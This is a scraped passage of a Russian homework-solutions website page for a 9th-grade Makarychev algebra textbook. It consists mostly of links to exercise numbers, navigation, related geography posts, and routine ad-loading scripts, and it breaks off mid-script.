href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-929.html">929</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-930.html">930</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-931.html">931</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-932.html">932</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-933.html">933</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-934.html">934</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-935.html">935</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-936.html">936</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-937.html">937</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-938.html">938</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-939.html">939</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-940.html">940</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-941.html">941</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-942.html">942</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-943.html">943</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-944.html">944</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-945.html">945</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-946.html">946</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-947.html">947</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-948.html">948</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-949.html">949</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-950.html">950</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-951.html">951</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-952.html">952</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-953.html">953</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-954.html">954</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-955.html">955</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-956.html">956</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-957.html">957</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-958.html">958</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-959.html">959</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-960.html">960</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-961.html">961</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-962.html">962</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-963.html">963</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-964.html">964</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-965.html">965</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-966.html">966</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-967.html">967</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-968.html">968</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-969.html">969</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-970.html">970</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-971.html">971</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-972.html">972</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-973.html">973</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-974.html">974</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-975.html">975</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-976.html">976</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-977.html">977</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-978.html">978</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-979.html">979</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-980.html">980</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-981.html">981</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-982.html">982</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-983.html">983</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-984.html">984</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-985.html">985</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-986.html">986</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-987.html">987</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-988.html">988</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-989.html">989</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-990.html">990</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-991.html">991</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-992.html">992</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-993.html">993</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-994.html">994</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-995.html">995</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-996.html">996</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-997.html">997</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-998.html">998</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-999.html">999</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1000.html">1000</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1001.html">1001</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1002.html">1002</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1003.html">1003</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1004.html">1004</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1005.html">1005</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1006.html">1006</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1007.html">1007</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1008.html">1008</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1009.html">1009</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1010.html">1010</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1011.html">1011</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1012.html">1012</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1013.html">1013</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1014.html">1014</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1015.html">1015</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1016.html">1016</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1017.html">1017</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1018.html">1018</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1019.html">1019</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1020.html">1020</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1021.html">1021</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1022.html">1022</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1023.html">1023</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1024.html">1024</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1025.html">1025</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1026.html">1026</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1027.html">1027</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1028.html">1028</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1029.html">1029</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1030.html">1030</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1031.html">1031</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1032.html">1032</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1033.html">1033</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1034.html">1034</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1035.html">1035</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1036.html">1036</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1037.html">1037</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1038.html">1038</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1039.html">1039</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1040.html">1040</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1041.html">1041</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1042.html">1042</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1043.html">1043</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1044.html">1044</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1045.html">1045</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1046.html">1046</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1047.html">1047</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1048.html">1048</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1049.html">1049</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1050.html">1050</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1051.html">1051</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1052.html">1052</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1053.html">1053</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1054.html">1054</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1055.html">1055</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1056.html">1056</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1057.html">1057</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1058.html">1058</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1059.html">1059</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1060.html">1060</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1061.html">1061</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1062.html">1062</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1063.html">1063</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1064.html">1064</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1065.html">1065</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1066.html">1066</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1067.html">1067</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1068.html">1068</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1069.html">1069</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1070.html">1070</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1071.html">1071</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1072.html">1072</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1073.html">1073</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1074.html">1074</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1075.html">1075</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1076.html">1076</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1077.html">1077</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1078.html">1078</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1079.html">1079</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1080.html">1080</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1081.html">1081</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1082.html">1082</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1083.html">1083</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1084.html">1084</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1085.html">1085</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1086.html">1086</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1087.html">1087</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1088.html">1088</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1089.html">1089</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1090.html">1090</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1091.html">1091</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1092.html">1092</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1093.html">1093</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1094.html">1094</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1095.html">1095</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1096.html">1096</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1097.html">1097</a></div>
<div class="fpm_end"></div>
<script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[301960] = "<!-- Yandex.RTB R-A-6979698-1 --><div id=\"yandex_rtb_R-A-6979698-1\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-1\",\"renderTo\": \"yandex_rtb_R-A-6979698-1\"})})<\/scr"+"ipt>";
cachedBlocksArray[301965] = "<!-- Yandex.RTB R-A-6979698-2 --><div id=\"yandex_rtb_R-A-6979698-2\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-2\",\"renderTo\": \"yandex_rtb_R-A-6979698-2\"})})<\/scr"+"ipt><!-- Yandex.RTB R-A-6979698-3 --><div id=\"yandex_rtb_R-A-6979698-3\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-3\",\"renderTo\": \"yandex_rtb_R-A-6979698-3\"})})<\/scr"+"ipt>";
cachedBlocksArray[301961] = "<!-- Yandex.RTB R-A-6979698-6 --><div id=\"yandex_rtb_R-A-6979698-6\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-6\",\"renderTo\": \"yandex_rtb_R-A-6979698-6\"})})<\/scr"+"ipt>";
cachedBlocksArray[301966] = "<!-- Yandex.RTB R-A-6979698-8 --><div id=\"yandex_rtb_R-A-6979698-8\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-8\",\"renderTo\": \"yandex_rtb_R-A-6979698-8\"})})<\/scr"+"ipt>";
cachedBlocksArray[301962] = "<!-- Yandex.RTB R-A-6979698-10 --><div id=\"yandex_rtb_R-A-6979698-10\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-10\",\"renderTo\": \"yandex_rtb_R-A-6979698-10\"})})<\/scr"+"ipt>";
cachedBlocksArray[301964] = "<!-- Yandex.RTB R-A-6979698-12 --><div id=\"yandex_rtb_R-A-6979698-12\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-12\",\"renderTo\": \"yandex_rtb_R-A-6979698-12\"})})<\/scr"+"ipt>";
</script>
</div><!-- .entry -->

<div class="post-tags clr">
	</div>



	<nav class="navigation post-navigation" aria-label="Еще статьи">
		<h2 class="screen-reader-text">Еще статьи</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-489.html" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Предыдущая запись</span><span class="post-title">Номер 489 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова</span></a></div><div class="nav-next"><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-491.html" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Следующая запись</span><span class="post-title">Номер 491 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова</span></a></div></div>
	</nav>

	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Вам также может понравиться</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5321 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-27.html" rel="bookmark">Вопросы к странице 27- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:24:15+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5388 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-226.html" rel="bookmark">Вопросы к странице 226- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:26:39+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-5405 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-270.html" rel="bookmark">Вопросы к странице 270- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:27:28+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="menu"><li id="menu-item-4418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418"><a href="https://9class.ru/politika-konfidencialnosti.html">Политика конфиденциальности</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 9class.ru			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Перейти наверх страницы" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

